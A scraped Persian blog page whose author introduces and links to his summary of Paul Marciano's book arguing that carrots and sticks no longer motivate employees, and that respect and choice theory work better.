.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: justify;">تا حالا براتون پیش اومده که بخواهید کسی یک کاری را انجام دهد که او خیلی علاقه ای به انجام آن نداشته باشد مثلا همسر، فرزند یا همکارتان. در این شرایط چه می کنید؟ برخی از افراد (مخصوصا مدیران) که به اشتباه خود را بالاتر از دیگران و صاحب قدرت فرض می کنند از روش هایی مانند تحقیر، توهین و و توبیخ و یا از ابزار ترس استفاده می کنند اما همه میدانیم که این روش ها منجر به نارضایتی، ناراحتی و از بین رفتن انگیزه و علاقه و ریسک پذیری و هزاران مشکل دیگر می شود. ممکن است که تهدید کردن یک فرد با اسلحه منجر به انجام کاری از طرف او شود اما این روش چقدر کاربردی است. پس چه باید کرد؟</p><p>افراد دیگر روش هایی مانند پاداش دادن را ترجیح می دهند درست است که این کار از روش قبلی انسانی تر و بهتر به نظر میرسد اما مشکلاتی دارد. مثل وقتی دختر کوچک من به حرف من گوش نمی دهد و من هر بار او را به اشتیاق گرفتن یک شکلات مجبور به انجام کاری می کنم پس از مدتی شرطی شده و دیگر اصلا از من حرف شنوی نخواهد داشت و هر بار برای انجام هر کاری خواهان شکلات خواهد شد وانگهی من می دانم که شکلات زیاد برای سلامتی او مضر است و ممکن است برایش آسیب زا نیز باشد. پس روش شرطی سازی که مخصوص آموزش حیوانات است بر روی انسان برای ایجاد یک فرهنگ درونی شده و قوی و بلند مدت کاربردی ندارد و تنها میتوان موردی و برای اهداف کوتاه مدت به سراغ آن رفت پس به طور کلی چه باید کرد آیا راه حلی وجود دارد؟</p><p>این موضوع من را وادار کرد که در این زمینه مطالعه کنم و با تئوری_انتخاب و کاربست آن در مدیریت# یعنی مدیریت_بدون_زور_و_اجبار آشنا شوم. در این زمینه کتاب ها و مقالات خواندم و گاهی هم آنها را خلاصه کردم و نوشتم و در اختیار سایرین قرار دادم. یکی از این کتاب ها که بسیار آن را دوست دارم و کاربردی می پندارم کتاب چماق و هویج دیگر کارایی ندارد نوشته دکتر پاول مارسیانو است که خلاصه ای از آن را در ویرگولم آپلود می کنم که می توانید آن را دانلود کرده و پنجره جدیدی در زندگی به روی خود بگشایید. او معتقد است برای آنکه کارکنان بهترین خودشان باشند و بیشترین تلاش را انجام دهند بایستی با احترام با آنها برخورد کرد و برای این منظور ۷ محرک معرفی میکند.</p><p dir="ltr"><a href="https://virgool.io/@mostafa.javide/%D8%AE%D9%84%D8%A7%D8%B5%D9%87-%DA%A9%D8%AA%D8%A7%D8%A8-%DA%86%D9%85%D8%A7%D9%82-%D9%88-%D9%87%D9%88%DB%8C%D8%AC-%D8%AF%DB%8C%DA%AF%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C-%D9%86%D8%AF%D8%A7%D8%B1%D8%AF-jrsj6jirfknv">مشاهده چکیده کتاب در سایت ویرگول خودم</a></p><p dir="ltr"><a href="https://drive.google.com/file/d/1ImQ7uC9CiovBHVN3GxTPFqcdfuJAO8Gn/view">دانلود فایل خلاصه کتاب</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
											</div><!-- .entry-content -->
				
							
			
					</div>
	</div>
</article><!-- #post -->



			<div class="wd-single-footer">					<div class="single-post-social">
						
			<div class=" wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="لینک  شبکه اجتماعی فیس بوک">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/&media=https://mostafajavideh.ir/wp-content/uploads/2022/09/چماق-و-هویج.jpg&description=%D8%AE%D9%84%D8%A7%D8%B5%D9%87+%DA%A9%D8%AA%D8%A7%D8%A8+%DA%86%D9%85%D8%A7%D9%82+%D9%88+%D9%87%D9%88%DB%8C%D8%AC+%D8%AF%DB%8C%DA%AF%D8%B1+%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C+%D9%86%D8%AF%D8%A7%D8%B1%D8%AF" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک شبکه اجتماعی پینترست">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="لینک شبکه اجتماعی لینکداین">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک شبکه اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>

					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://mostafajavideh.ir/%d8%a7%d8%b1%d8%a7%d8%a6%d9%87-%d8%af%d8%b1-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%da%a9%d8%a7%d9%86%d8%a7%d8%af%d8%a7/">
								<span class="wd-label">جدیدتر</span>
								<span class="wd-entities-title">ارائه در اتاق بازرگانی ایران-کانادا</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://mostafajavideh.ir/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%da%a9%d8%aa%d8%a7%d8%a8-%da%86%d9%85%d8%a7%d9%82-%d9%88-%d9%87%d9%88%db%8c%d8%ac-%d8%af%db%8c%da%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7%db%8c%db%8c-%d9%86%d8%af%d8%a7%d8%b1/" class="back-to-archive wd-tooltip">بازگشت به لیست</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://mostafajavideh.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%b5%d9%88%d9%84-%d9%85%d8%a8%d8%aa%d9%86%db%8c-%d8%a8%d8%b1-%d8%aa%d9%81%da%a9%d8%b1-%d9%86%d8%a7%d8%a8-%d8%a8%d9%87-%da%86%d9%87-%d9%85%d8%b9%d9%86%d8%a7/">
								<span class="wd-label">قدیمی‌تر</span>
								<span class="wd-entities-title">تولید محصول مبتنی بر تفکر ناب به چه معناست؟</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AE%D9%84%D8%A7%D8%B5%D9%87-%DA%A9%D8%AA%D8%A7%D8%A8-%DA%86%D9%85%D8%A7%D9%82-%D9%88-%D9%87%D9%88%DB%8C%D8%AC-%D8%AF%DB%8C%DA%AF%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C-%D9%86%D8%AF%D8%A7%D8%B1/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://mostafajavideh.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='504' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dee07682a6" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small> تمامی حقوق مادی و معنوی این سایت متعلق به مصطفی جاویده می‌باشد. کپی با ذکر منبع بلامانع است </small>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://mostafajavideh.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								منو							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">منوی دسته های خود را در هدرساز -&gt; موبایل -&gt; منوی اصلی موبایل -&gt; نمایش/مخفی -&gt; انتخاب منو، تنظیم کنید</div>
				<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262 item-level-0" ><a href="https://mostafajavideh.ir/" class="woodmart-nav-link"><span class="nav-link-text">صفحه اصلی</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-359 item-level-0" ><a class="woodmart-nav-link"><span class="nav-link-text">خواندنی ها</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362 item-level-1" ><a href="https://mostafajavideh.ir/category/articles/" class="woodmart-nav-link">مقالات و دستنوشته ها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-360 item-level-1" ><a href="https://mostafajavideh.ir/category/book-introduction/" class="woodmart-nav-link">خلاصه کتاب ها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599 item-level-1" ><a href="https://mostafajavideh.ir/category/events/" class="woodmart-nav-link">رویدادها و دوره ها</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598 item-level-1" ><a href="https://mostafajavideh.ir/category/news/" class="woodmart-nav-link">اخبار و ایده های جذاب</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259 item-level-0" ><a href="https://mostafajavideh.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره من</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 item-level-0" ><a href="https://mostafajavideh.ir/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با من</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">بستن</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="فرم جستجو بسته شود"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://mostafajavideh.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای پست ها" value="" name="s" aria-label="جستجو" title="جستجو برای پست ها" required/>
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							جستجو						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>برای دیدن نوشته هایی که دنبال آن هستید تایپ کنید.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4bfa7679a4b8286da33eef29f41c55a0","fragment_name":"wc_fragments_4bfa7679a4b8286da33eef29f41c55a0","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mostafajavideh.ir\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/mostafajavideh.ir\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcCGkYgAAAAAFVVNg7ypAxUrh_6aJXSWB7Vn5eg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcCGkYgAAAAAFVVNg7ypAxUrh_6aJXSWB7Vn5eg","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mostafajavideh.ir\/wp-admin\/admin-ajax.php","nonce":"5c69f345d5","urls":{"assets":"https:\/\/mostafajavideh.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mostafajavideh.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mostafajavideh.ir\/cart\/","checkout_page_url":"https:\/\/mostafajavideh.ir\/checkout\/","fragments_nonce":"cf8f07cab1"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mostafajavideh.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mostafajavideh.ir\/wp-admin\/admin-ajax.php","nonce":"5c69f345d5","urls":{"assets":"https:\/\/mostafajavideh.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mostafajavideh.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mostafajavideh.ir\/cart\/","checkout_page_url":"https:\/\/mostafajavideh.ir\/checkout\/","fragments_nonce":"cf8f07cab1"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mostafajavideh.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://mostafajavideh.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mostafajavideh.ir\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":504,"title":"%D8%AE%D9%84%D8%A7%D8%B5%D9%87%20%DA%A9%D8%AA%D8%A7%D8%A8%20%DA%86%D9%85%D8%A7%D9%82%20%D9%88%20%D9%87%D9%88%DB%8C%D8%AC%20%D8%AF%DB%8C%DA%AF%D8%B1%20%DA%A9%D8%A7%D8%B1%D8%A7%DB%8C%DB%8C%20%D9%86%D8%AF%D8%A7%D8%B1%D8%AF%20%E2%80%93%20%D9%85%D9%87%D9%86%D8%AF%D8%B3%20%D9%85%D8%B5%D8%B7%D9%81%DB%8C%20%D8%AC%D8%A7%D9%88%DB%8C%D8%AF%D9%87","excerpt":"","featuredImage":"https:\/\/mostafajavideh.ir\/wp-content\/uploads\/2022\/09\/\u0686\u0645\u0627\u0642-\u0648-\u0647\u0648\u06cc\u062c.jpg"}};
